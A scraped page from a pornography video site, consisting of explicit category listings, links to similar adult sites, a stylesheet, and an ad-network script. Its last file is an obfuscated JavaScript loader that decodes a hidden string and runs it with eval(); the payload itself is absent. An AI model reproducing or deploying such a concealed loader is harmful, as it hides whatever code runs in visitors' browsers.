<li><a href="/en/category/212729859/Public/popular/1/" target="_self"><span>Public</span> <span class="total"><i class="la la-video"></i> 267 videos</span></a></li>
                        
                   
<li><a href="/en/category/206241795/Qatar/popular/1/" target="_self"><span>Qatar</span> <span class="total"><i class="la la-video"></i> 20 videos</span></a></li>
                        
                   
<li><a href="/en/category/212795395/Retro/popular/1/" target="_self"><span>Retro</span> <span class="total"><i class="la la-video"></i> 78 videos</span></a></li>
                        
                   
<li><a href="/en/category/212860931/Rough/popular/1/" target="_self"><span>Rough</span> <span class="total"><i class="la la-video"></i> 123 videos</span></a></li>
                        
                   
<li><a href="/en/category/206045187/Sahara/popular/1/" target="_self"><span>Sahara</span> <span class="total"><i class="la la-video"></i> 2 videos</span></a></li>
                        
                   
<li><a href="/en/category/206766083/Saudi Arabia/popular/1/" target="_self"><span>Saudi Arabia</span> <span class="total"><i class="la la-video"></i> 50 videos</span></a></li>
                        
                   
<li><a href="/en/category/211156995/Scandals/popular/1/" target="_self"><span>Scandals</span> <span class="total"><i class="la la-video"></i> 5 videos</span></a></li>
                        
                   
<li><a href="/en/category/212926467/Small Tits/popular/1/" target="_self"><span>Small Tits</span> <span class="total"><i class="la la-video"></i> 282 videos</span></a></li>
                        
                   
<li><a href="/en/category/212992003/Smoking/popular/1/" target="_self"><span>Smoking</span> <span class="total"><i class="la la-video"></i> 29 videos</span></a></li>
                        
                   
<li><a href="/en/category/213057539/Softcore/popular/1/" target="_self"><span>Softcore</span> <span class="total"><i class="la la-video"></i> 249 videos</span></a></li>
                        
                   
<li><a href="/en/category/213123075/Solo/popular/1/" target="_self"><span>Solo</span> <span class="total"><i class="la la-video"></i> 411 videos</span></a></li>
                        
                   
<li><a href="/en/category/206897155/Somalia/popular/1/" target="_self"><span>Somalia</span> <span class="total"><i class="la la-video"></i> 1 videos</span></a></li>
                        
                   
<li><a href="/en/category/213188611/Spanked/popular/1/" target="_self"><span>Spanked</span> <span class="total"><i class="la la-video"></i> 107 videos</span></a></li>
                        
                   
<li><a href="/en/category/213254147/Squirt/popular/1/" target="_self"><span>Squirt</span> <span class="total"><i class="la la-video"></i> 337 videos</span></a></li>
                        
                   
<li><a href="/en/category/213319683/Stockings/popular/1/" target="_self"><span>Stockings</span> <span class="total"><i class="la la-video"></i> 74 videos</span></a></li>
                        
                   
<li><a href="/en/category/213385219/Strap-on/popular/1/" target="_self"><span>Strap-on</span> <span class="total"><i class="la la-video"></i> 19 videos</span></a></li>
                        
                   
<li><a href="/en/category/206962691/Sudan/popular/1/" target="_self"><span>Sudan</span> <span class="total"><i class="la la-video"></i> 7 videos</span></a></li>
                        
                   
<li><a href="/en/category/213450755/Swingers/popular/1/" target="_self"><span>Swingers</span> <span class="total"><i class="la la-video"></i> 90 videos</span></a></li>
                        
                   
<li><a href="/en/category/206831619/Syria/popular/1/" target="_self"><span>Syria</span> <span class="total"><i class="la la-video"></i> 46 videos</span></a></li>
                        
                   
<li><a href="/en/category/211222531/Tamil/popular/1/" target="_self"><span>Tamil</span> <span class="total"><i class="la la-video"></i> 86 videos</span></a></li>
                        
                   
<li><a href="/en/category/213516291/Teen/popular/1/" target="_self"><span>Teen</span> <span class="total"><i class="la la-video"></i> 3309 videos</span></a></li>
                        
                   
<li><a href="/en/category/213581827/Threesome/popular/1/" target="_self"><span>Threesome</span> <span class="total"><i class="la la-video"></i> 718 videos</span></a></li>
                        
                   
<li><a href="/en/category/207028227/Tunisia/popular/1/" target="_self"><span>Tunisia</span> <span class="total"><i class="la la-video"></i> 60 videos</span></a></li>
                        
                   
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self"><span>Turkish</span> <span class="total"><i class="la la-video"></i> 437 videos</span></a></li>
                        
                   
<li><a href="/en/category/213647363/Twins/popular/1/" target="_self"><span>Twins</span> <span class="total"><i class="la la-video"></i> 2 videos</span></a></li>
                        
                   
<li><a href="/en/category/213712899/Uniform/popular/1/" target="_self"><span>Uniform</span> <span class="total"><i class="la la-video"></i> 907 videos</span></a></li>
                        
                   
<li><a href="/en/category/213778435/Voyeur/popular/1/" target="_self"><span>Voyeur</span> <span class="total"><i class="la la-video"></i> 290 videos</span></a></li>
                        
                   
<li><a href="/en/category/213843971/Webcam/popular/1/" target="_self"><span>Webcam</span> <span class="total"><i class="la la-video"></i> 396 videos</span></a></li>
                        
                   
<li><a href="/en/category/213909507/Whore/popular/1/" target="_self"><span>Whore</span> <span class="total"><i class="la la-video"></i> 1402 videos</span></a></li>
                        
                   
<li><a href="/en/category/206110723/Yemen/popular/1/" target="_self"><span>Yemen</span> <span class="total"><i class="la la-video"></i> 13 videos</span></a></li>
                        
 
                    
                    </ul>
                        
                </div>
                
                <h2>Similar Sites</h2>
    
                <div class="list list-network">
    
                    <ul>
                    
                    <!--<!-- <li><a href="https://sexarab.name/" data-ct="538619912"><span><i class="la la-angle-right"></i> sexarab.name</span></a></li><li><a href="https://sexarab.club/" data-ct="3336042108"><span><i class="la la-angle-right"></i> sexarab.club</span></a></li><li><a href="https://freearabsex.org/" data-ct="615120377"><span><i class="la la-angle-right"></i> FreeArabSex</span></a></li><li><a href="https://arabsex.club/" data-ct="3651651520"><span><i class="la la-angle-right"></i> arabsex</span></a></li><li><a href="https://arabmilf.pro/" data-ct="3393252646"><span><i class="la la-angle-right"></i> arabmilf</span></a></li><li><a href="https://pornarab.cc/" data-ct="1486032058"><span><i class="la la-angle-right"></i> pornarab.cc</span></a></li><li><a href="https://arabsex.name/" data-ct="1063944628"><span><i class="la la-angle-right"></i> arabsex</span></a></li><li><a href="https://arabporn.me/" data-ct="1137584764"><span><i class="la la-angle-right"></i> arabporn.me</span></a></li><li><a href="https://xhamsterarab.pro/" data-ct="4063502879"><span><i class="la la-angle-right"></i> xhamsterarab</span></a></li><li><a href="https://arabporntubes.com/" data-ct="315223527"><span><i class="la la-angle-right"></i> arabporntubes</span></a></li><li><a href="https://arabicsextube.net/" data-ct="4045535274"><span><i class="la la-angle-right"></i> ArabicSexTube</span></a></li><li><a href="https://pornegypt.com/" data-ct="4016464392"><span><i class="la la-angle-right"></i> pornegypt.com</span></a></li><li><a href="https://egyptsex.org/" data-ct="3784108271"><span><i class="la la-angle-right"></i> egyptsex.org</span></a></li><li><a href="https://arabporn.cc/" data-ct="875471559"><span><i class="la la-angle-right"></i> arabporn</span></a></li><li><a href="https://seexxarab.com/" data-ct="2871758087"><span><i class="la la-angle-right"></i> seexxarab.com</span></a></li><li><a href="https://porninarab.com/" data-ct="4246817852"><span><i class="la la-angle-right"></i> porninarab</span></a></li><li><a href="https://sexarabtube.org/" data-ct="1047494067"><span><i class="la la-angle-right"></i> SexArabTube.org</span></a></li><li><a href="https://arabsexmovies.net/" data-ct="2028852835"><span><i class="la la-angle-right"></i> ArabSexMovies</span></a></li><li><a href="https://arabinporn.com/" data-ct="1921100742"><span><i class="la la-angle-right"></i> arabinporn</span></a></li><li><a href="https://pornarab.org/" data-ct="1895499932"><span><i class="la la-angle-right"></i> pornarab.org</span></a></li><li><a href="https://egyptporn.cc/" data-ct="2243400054"><span><i class="la la-angle-right"></i> egyptporn</span></a></li><li><a href="https://arabsexwebtube.net/" data-ct="1487867129"><span><i class="la la-angle-right"></i> ArabSexWebTube</span></a></li><li><a href="https://arabxvid.com/" data-ct="1250094212"><span><i class="la la-angle-right"></i> arabxvid.com</span></a></li><li><a href="https://arabpussy.org/" data-ct="762713950"><span><i class="la la-angle-right"></i> ArabPussy.org</span></a></li><li><a href="https://6arabsextube.com/" data-ct="3945862277"><span><i class="la la-angle-right"></i> ArabSexTube</span></a></li><li><a href="http://arabsexvideostube.net" data-ct="3965038269"><span><i class="la la-angle-right"></i> ArabSexVideosTube</span></a></li><li><a href="https://7sexarabic.com/" data-ct="652591701"><span><i class="la la-angle-right"></i> SexArabic</span></a></li><li><a href="https://xxxarab.org/" data-ct="198608017"><span><i class="la la-angle-right"></i> XXXArab.org</span></a></li><li><a href="https://pornegypt.net/" data-ct="2033889553"><span><i class="la la-angle-right"></i> porn egypt</span></a></li><li><a href="https://sexegypt.org/" data-ct="2482987677"><span><i class="la la-angle-right"></i> sexegyp</span></a></li><li><a href="https://sexarab.cc/" data-ct="1633415585"><span><i class="la la-angle-right"></i> sexarab.cc</span></a></li><li><a href="https://arabsextubes.net/" data-ct="3274166737"><span><i class="la la-angle-right"></i> ArabSexTubes</span></a></li><li><a href="https://pornforarab.com/" data-ct="3391300244"><span><i class="la la-angle-right"></i> porn for arab</span></a></li><li><a href="https://nakedarabgirls.pro/" data-ct="750600605"><span><i class="la la-angle-right"></i> NakedArabGirls</span></a></li> -->-->
                    </ul>
    
                </div>
                
            </div>
                

            <div class="footer">
                
                <div class="content">
    
                    <p>&copy; 2021 <span>SexArab.icu</span>. All models were 18 years of age or older at the time of depiction. Sex Arab has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>

                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                    
                </div>
    
            </div>

        </div>
        
		<div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>


  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234621",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0fc4e4c478f04593af2105fcc2f04592","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Maven+Pro&display=swap" rel="stylesheet">
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
        
</html>




--- FILE ---
content_type: text/css
request_url: https://sexarab.icu/css/styles.css
body_size: 3565
content:
body, .main-navigation a, .search-input, .searches-links a
{ background-color: rgb(26,26,26); }

.main-navigation a:hover, .main-navigation a.active, .main-navigation li.active a, .searches-links, .searches-links a:hover, .sort-buttons a, .pages-navigation a, .view-all a, .list a, ul.video-links li a, ul.video-rating li a
{ background-color: rgb(16,16,16); }

.header, .main-navigation, img, .thumb-img, .b-300, .list span.total, .footer
{ background-color: rgb(46,46,46); }

.jcarousel-control-prev, .jcarousel-control-next,  .view-all a i, .list-network a i
{ background-color: rgb(66,66,66); }

.main-navigation a, .search-input, .searches-links a, .sort-buttons a, .pages-navigation a, .pages-navigation span, .view-all a, .list a, ul.video-links li a, ul.video-rating li a, .close, .bot-close, .timer, .footer a
{ border-color: rgb(66,66,66); }

.th-likes, .th-meta, .th-time
{ background-color: rgba(6,6,6,0.8); }

body, .search input::placeholder, .search button, .searches-links a, .sort-buttons a, .pages-navigation a, .pages-navigation span, .view-all a, .list span.total, .list-network a, .footer a
{ color: rgb(166,166,166); }

a:hover, .logo a span, .menu-toggle:hover, .search-toggle:hover, .menu-toggle.active, .search-toggle.active, .main-navigation a:hover, .main-navigation a.active, .main-navigation li.active a, .searches-links a:hover i, ul.video-links li a i
{ color: rgb(226,116,146); }

#scroll-top, .jcarousel-control-prev:hover, .jcarousel-control-next:hover, .view-all a:hover i, .list-network a:hover i, .timer span
{ background-color: rgb(176,86,116); color: rgb(255,255,255); }

.main-navigation a:hover, .main-navigation a.active, .main-navigation li.active a, .searches-links a:hover, .sort-buttons a:hover, .sort-buttons a.active, .sort-buttons li.active a, .pages-navigation a:hover, .pages-navigation a.active, .pages-navigation li.active a, .view-all a:hover, .list a:hover, ul.video-links li a:hover, .close:hover, .bot-close:hover, .footer a:hover
{ border-color: rgb(176,86,116); }

a, .logo a, h1, h2, .menu-toggle, .search-toggle, .searches-links a:hover, .searches-links a i, .search input, .search button:hover, .th-meta, .th-time, .th-likes, a.jcarousel-control-prev, a.jcarousel-control-next, .sort-buttons a:hover, .sort-buttons a.active, .sort-buttons li.active a, .pages-navigation a:hover, .pages-navigation a.active, .pages-navigation li.active a, .view-all a:hover, .view-all a i, .list a:hover span.total, .list-network a:hover, .list-network a i, .video-meta li a:hover, .video-meta li a i, .footer a:hover, .footer span
{ color: rgb(226,226,226); }

li.like a, li.like a i
{ color: rgb(36,166,146); }

li.like a:hover, li.like a:hover i, .th-likes i
{ color: rgb(46,186,166); border-color: inherit; }

li.dislike a, li.dislike a i
{ color: rgb(206,76,86); }

li.dislike a:hover, li.dislike a:hover i
{ color: rgb(226,96,106); border-color: inherit; }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p, i { overflow: hidden; }

body, input { font-family: 'Maven Pro', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; transition: 0.1s ease; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 22px; line-height: 26px; }

.wrapper { margin: 0 auto; width: 98%; max-width: 1100px; }

.content { margin: 0 auto; max-width: 940px; }

.header { padding-bottom: 5px; min-height: 45px; }
.header, .header .content { overflow: visible; position: relative; }

.logo { float: left; margin: 5px 10px 0 5px; }
.logo a { height: 40px; line-height: 40px; font-size: 16px; display: block; text-transform: uppercase; }
.logo a img { background: none; width: auto; height: inherit; }

.menu-toggle, .search-toggle { cursor: pointer; height: 40px; text-align: center; line-height: 40px; width: 30px; margin: 5px 10px 0 10px; }
.menu-toggle { float: left; font-size: 24px; margin-right: 0; }
.search-toggle { float: right; font-size: 22px; }

.menu-toggle i, .search-toggle i { display: block; height: inherit; line-height: inherit; }

.main-navigation { display: none; box-shadow: 5px 5px 15px -5px rgba(0,0,0,0.7); border-radius: 0 5px 5px 0; padding: 10px 0 15px 0; position: absolute; top: 55px; left: 0; min-width: 200px; max-width: 300px; z-index: 10000; }
.main-navigation li { margin: 5px 15px 0 15px; }
.main-navigation a { border-style: solid; border-width: 2px; border-radius: 5px; height: 44px; line-height: 44px; font-size: 16px; padding: 0 20px; display: block; }
.main-navigation a i { display: inline-block; vertical-align: top; margin-right: 3px; font-size: 18px; height: inherit; line-height: inherit; }

.search { display: nne; clear: both; padding: 10px 10px 5px 10px; }
.search form { position: relative; }
.search-input { border-radius: 5px; height: 36px; line-height: 36px; border-width: 2px; border-style: solid; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: inherit; }
.search button { background: none; position: absolute; top: 0; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 18px; height: 40px; line-height: 40px; }
.search button i { display: block; height: inherit; line-height: inherit; }

.searches-links { padding: 11px 0 15px 0; text-align: center; }
.searches-links ul { max-height: 72px; margin: 0 8px; font-size: 0; }
.searches-links li { display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; font-size: 14px; }
.searches-links a { border-width: 2px; border-style: solid; font-size: 14px; border-radius: 5px; padding: 0 10px; display: block; height: 28px; line-height: 28px; }
.searches-links i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 16px; }

.wide-br-300 { margin: 20px auto 0 auto; width: 300px; height: 100px; }
.wide-br-728 { display: none; margin: 20px auto 0 auto; width: 728px; height: 90px; }

.sort-buttons { padding: 10px 0 0 10px; }
.sort-buttons li { float: left; margin: 5px 5px 0 0; }
.sort-buttons a { border-width: 2px; border-style: solid; font-size: 14px; border-radius: 5px; padding: 0 10px; height: 30px; line-height: 30px; display: block; }

.thumbs { padding: 0 5px; }

.thumbs li a { display: block; margin: 20px 5px 0 5px; }
.thumb-img { position: relative; padding-bottom: 75%; border-radius: 5px; }
.thumb-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumbs li a .thumb-img::after { background-color: rgba(0,0,0,0.15); opacity: 0; transition: 0.1s ease; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5; }
.thumbs li a:hover .thumb-img::after { opacity: 1; }
.thumbs li p { height: 20px; line-height: 20px; font-size: 15px; margin: 5px 4px 0 4px; }
.th-likes, .th-meta, .th-time { position: absolute; display: block; height: 24px; line-height: 24px; padding: 0 4px; font-size: 12px; border-radius: 6px; z-index: 10; }
.th-likes i, .th-meta i, .th-time i { display: block; font-size: 18px; float: left; height: inherit; line-height: inherit; margin-right: 2px; }
.th-likes { bottom: 5px; left: 5px; }
.th-meta { bottom: 5px; right: 5px; }
.th-time { top: 5px; right: 5px; }

li.thumb-cat p { text-transform: uppercase; }

.jcarousel-wrapper { position: relative; padding: 0 5px; overflow: visible; }

.jcarousel { position: relative; overflow: hidden; width: 100%; }

.jcarousel ul { width: 10000em; position: relative; }

.jcarousel-control-prev, .jcarousel-control-next { border-radius: 6px; position: absolute; top: -26px; width: 30px; text-align: center; font-size: 18px; display: block; height: 30px; line-height: 30px; }
.jcarousel-control-prev { right: 45px; }
.jcarousel-control-next { right: 10px; }

.jcarousel-control-prev i, .jcarousel-control-next i { display: block; height: inherit; line-height: inherit; }
  
.pages-navigation { text-align: center; margin-top: 34px; font-size: 0; }
.pages-navigation li { display: inline-block; vertical-align: top; margin: 6px 3px 0 3px; }
.pages-navigation a, .pages-navigation span { border-width: 2px; border-style: solid; font-size: 14px; border-radius: 5px; padding: 0 5px; height: 30px; line-height: 30px; display: block; min-width: 20px; }
.pages-navigation i { display: block; font-size: 18px; height: inherit; line-height: inherit; }

.view-all { text-align: center; padding: 20px 5px 0 5px; }
.view-all a { border-width: 2px; border-style: solid; font-size: 16px; border-radius: 5px; padding: 0 10px; height: 34px; line-height: 34px; display: inline-block; vertical-align: top; min-width: 100px !important; }
.view-all a i { float: right; margin: 5px 0 5px 10px; transition: 0.1s ease; display: block; font-size: 14px; height: 24px; line-height: 24px; width: 24px; border-radius: 5px; }

.brs-300 { font-size: 0; margin-top: 30px; text-align: center; }
.b-300 { width: 300px; height: 250px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.b-300-2, .b-300-3, .b-300-4, .b-300-5 { display: none; }

.list { font-size: 0; padding: 10px 5px 0 5px; }
.list li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.list a { border-style: solid; border-width: 2px; border-radius: 5px; display: block; margin: 10px 5px 0 5px; padding-left: 5px; }
.list a span { white-space: nowrap; display: block; height: 40px; line-height: 40px; font-size: 18px; margin: 0 10px; }
.list a span.total { transition: 0.1s ease; border-radius: 5px; float: left; font-size: 12px; height: 24px; line-height: 24px; margin: 0 10px 15px 10px; padding: 0 5px; }
.list a i { transition: 0.1s ease; display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; }
.list a span.total i { font-size: 14px; }  

.list-network a i { float: right; margin: 8px 0 8px 3px; transition: 0.1s ease; display: block; font-size: 14px; height: 24px; line-height: 24px; width: 24px; border-radius: 5px; text-align: center; }

.video-wrapper { margin: 10px 5px 0 5px; }

.video-table { display: table; width: 100%; }

.video-col { margin: 10px 5px 0 5px; }

.video { background-color: rgb(0,0,0); position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { border-width: 2px; border-style: solid; font-family: Arial, sans-serif; width: 30px; font-size: 18px; top: 8px; right: 8px; height: 30px; line-height: 30px; border-radius: 5px; }
.bot-close { border-width: 2px; border-style: solid; left: 8px; right: 8px; bottom: 8px; font-size: 16px; border-radius: 5px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { border-width: 2px; border-style: solid; background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); border-radius: 5px; position: absolute; left: 8px; right: 8px; bottom: 8px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { margin: 0 2px; padding: 0 5px; min-width: 15px; border-radius: 3px; }

.video-meta ul { margin: 12px 20px 0 0; float: left;}
.video-meta ul:last-child { margin-right: 0 !important; }
.video-meta li { margin: 5px 20px 0 0; float: left; }
.video-meta li span { font-size: 14px; display: block; height: 40px; line-height: 40px; }
.video-meta li i { font-size: 30px; display: block; float: left; margin-right: 2px; height: inherit; line-height: inherit; }

ul.video-rating { float: none; margin: 17px 0 0 0; }
ul.video-rating li { width: 50%; margin: 0; text-align: center; }
ul.video-rating li i { font-size: 40px; display: inline-block; vertical-align: top; float: none; }
ul.video-rating li a { border-width: 2px; border-style: solid; font-size: 14px; display: block; height: 46px; line-height: 46px; border-radius: 5px; padding: 0 10px; cursor: pointer; }
ul.video-rating li.like a { margin-right: 5px; }
ul.video-rating li.dislike a { margin-left: 5px; }

ul.video-links { margin-right: 35px; }
ul.video-links li { margin-right: 5px; }
ul.video-links li a { border-width: 2px; border-style: solid; height: 36px; line-height: 36px; font-size: 14px; border-radius: 5px; padding: 0 10px; display: block; }
ul.video-links li a i { font-size: 22px; background: none !important; }

.vertbars-300 { font-size: 0; padding-top: 30px; text-align: center; }
.vertb-300 { width: 300px; height: 250px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.vertb-300-2, .vertb-300-3 { display: none; }

.t-desc { margin: 10px 10px 0 10px; }
.t-desc p { margin-top: 10px; font-size: 16px; line-height: 24px; text-align: justify; }

.footer { text-align: center; padding: 10px 0 20px 0; font-size: 14px; line-height: 22px; margin-top: 40px; }
.footer p { margin: 10px 10px 0 10px; }
.footer ul { font-size: 0; padding: 7px 7px 0 7px; }
.footer li { margin: 6px 3px 0 3px; display: inline-block; vertical-align: top; }
.footer a { border-style: solid; border-width: 2px; border-radius: 5px; display: block; height: 28px; line-height: 28px; font-size: 14px; padding: 0 8px; }

#scroll-top { opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 10px; border-radius: 5px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }


@media all and (min-width:370px) {
    .thumbs li { width: 50%; float: left; }
    .logo a { font-size: 18px; }
}

@media all and (min-width:500px) {
    .header { padding-bottom: 10px; min-height: 50px; }
    .logo { margin: 10px 15px 0 10px; }
    .logo a { font-size: 22px; }
    .menu-toggle, .search-toggle { margin-top: 10px; }
    .search-toggle { display: none; }
    .search { clear: none; display: block !important; padding: 10px 10px 0 10px; }
    .main-navigation { top: 65px; }
    .list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .list a span { font-size: 15px; }
}

@media all and (min-width:520px) {
    .on-player-box { display: block; }
}

@media all and (min-width:640px) {
    .logo a { font-size: 24px; }
    .jcarousel-control-prev, .jcarousel-control-next { top: -27px; }
    .thumbs li { width: 33.3333%; }
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
    .b-300-2, .vertb-300-2 { display: inline-block; }
    .sort-buttons a, .pages-navigation a, .pages-navigation span { height: 34px; line-height: 34px; min-width: 24px; }
    ul.video-rating { float: left; margin: 12px 35px 0 0; }
    ul.video-rating li { width: auto; margin: 5px 5px 0 0; }
    ul.video-rating li i { font-size: 30px; display: block; float: left; }
    ul.video-rating li a { height: 36px; line-height: 36px; }
    ul.video-rating li.like a, ul.video-rating li.dislike a { margin: 0; }
}

@media all and (min-width:740px) {
    .list a span { font-size: 16px; }
}

@media all and (min-width:950px) {
    .content { max-width: 100%; width: 930px; }
    h1, h2 { font-size: 24px; line-height: 28px; margin-left: 5px; margin-right: 5px; }
    .header { overflow: hidden; }
    .menu-toggle { display: none; }
    .logo { margin: 10px 45px 0 5px; }
    .main-navigation { display: block !important; float: left; background: none; box-shadow: none; position: static; padding: 0; max-width: 100%; min-width: auto; }
    .main-navigation li {float: left; margin: 10px 20px 0 0; }
    .main-navigation a { border: 0 none; background: none !important; padding: 0; height: 40px; line-height: 40px; }
    .search { padding: 10px 5px 0 20px; }
    .search input { font-size: 16px; }
    .searches-links ul { margin: 0 3px; }
    .wide-br-300 { display: none; }
    .sort-buttons { padding-left: 5px; }
    .sort-buttons li { margin: 5px 10px 0 0; }
    .sort-buttons a { text-align: center; height: 40px; line-height: 40px; min-width: 100px; font-size: 16px; }
    .thumbs, .jcarousel-wrapper { padding: 0; }
    .thumbs ul, .jcarousel ul { margin-top: -20px; position: relative; }
    .thumbs li { width: 310px; }
    .thumbs li a { margin-top: 40px; }
    .thumbs li p { height: 24px; line-height: 24px; font-size: 17px; }
    li.thumb-cat p { font-size: 18px; }
    .jcarousel-control-prev { right: 40px; }
    .jcarousel-control-next { right: 5px; }
    .brs-300 { margin-top: 40px; }
    .b-300 { float: left; }
    .b-300-3 { display: inline-block; }
    .pages-navigation { margin-top: 40px; }
    .pages-navigation li { margin: 10px 5px 0 5px; }
    .pages-navigation a, .pages-navigation span, .view-all a { height: 40px; line-height: 40px; min-width: 30px; }
    .pages-navigation i { font-size: 22px; }
    .view-all a i { margin: 8px 0 8px 10px; }
    .list { padding: 10px 0 0 0; }
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
    .list a span.total { padding: 0 7px; }
    .list-network a span { font-size: 15px; }
    .t-desc { margin: 10px 5px 0 5px; }
    .video-col { padding: 10px 0 0 0; display: table-cell; vertical-align: top; }
    .vertbars-300 { display: table-cell; vertical-align: top; width: 315px; padding-top: 0; }
    .vertb-300 { margin: 15px 0 0 15px; }
    .vertb-300:first-child { margin-top: 10px; }
    .footer { font-size: 16px; }
    .footer p { margin: 10px 5px 0 5px; }
    .footer ul { padding: 7px 2px 0 2px; }
}

@media all and (min-width:1050px) {
    .content { overflow: visible; }
    .jcarousel-control-prev, .jcarousel-control-next { top: 50%; margin-top: -40px; width: 40px; font-size: 24px; height: 80px; line-height: 80px; }
    .jcarousel-control-prev { left: -45px; }
    .jcarousel-control-next { right: -45px; }
    a.jcarousel-control-prev:hover, a.jcarousel-control-next:hover { transform: scale(1.15); }
}

@media all and (min-width:1360px) {
    .logo { margin-right: 55px; }
    .logo a { height: 50px; line-height: 50px; font-size: 28px; }
    .main-navigation li { margin-right: 40px; }
    .main-navigation a { height: 50px; line-height: 50px; font-size: 17px; }
    .search-input { height: 46px; line-height: 46px; padding: 0 57px 0 15px; }
    .search input { font-size: 17px; }
    .search button { width: 50px; font-size: 22px; height: 50px; line-height: 50px; }
    .content { width: 1240px; }
    h1, h2 { font-size: 26px; line-height: 30px; }
    .b-300-4 { display: inline-block; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .list a span { font-size: 15px; }
    .list-network a span { font-size: 14px; }
}

@media all and (min-width:1370px) {
    .content { overflow: visible; }
    .searches-links { padding-top: 9px; }
    .searches-links ul { max-height: 46px; }
    .searches-links li { margin: 6px 3px 0 3px; }
    .searches-links a { height: 36px; line-height: 36px; }
    .jcarousel-control-prev, .jcarousel-control-next { width: 45px; font-size: 26px; }
    .jcarousel-control-prev { left: -50px; }
    .jcarousel-control-next { right: -50px; }
}

@media all and (min-width:1690px) {
    .logo { margin-right: 75px; }
    .logo a { font-size: 30px; }
    .main-navigation li { margin-right: 60px; }
    .main-navigation a { font-size: 18px; }
    .search input { font-size: 18px; }
    .content { width: 1550px; }
    h1, h2 { font-size: 28px; line-height: 32px; }
    .b-300-5 { display: inline-block; }
    .list a span { font-size: 18px; }
    .list-network a span { height: 45px; line-height: 45px; font-size: 16px; }
    .list-network a i { margin: 10px 0 10px 3px; height: 25px; line-height: 25px; width: 25px; }
    .vertb-300-3 { display: inline-block; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://sexarab.icu/js/iCfTqUsXHyFuLLswlq.js
body_size: 21098
content:
function ahzxc(saafhfwry){var tbdsy='Z';var folfpqmum='A';var fqbmcgo=[];var zyclesmru=new RegExp('['+folfpqmum+'-'+tbdsy+']');var xtxej=saafhfwry.split(zyclesmru);for(var i=0;i<xtxej.length;i++){fqbmcgo.push(String.fromCharCode(parseInt(xtxej[i],29)/(15)));}eval(fqbmcgo.splice(1,fqbmcgo.length).join(''));}ahzxc('[base64]'); 
     